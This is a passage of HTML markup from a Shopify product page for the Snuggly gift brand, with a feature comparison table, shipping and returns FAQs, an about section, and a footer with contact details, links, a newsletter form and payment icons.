                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7095934910557"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-fi/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 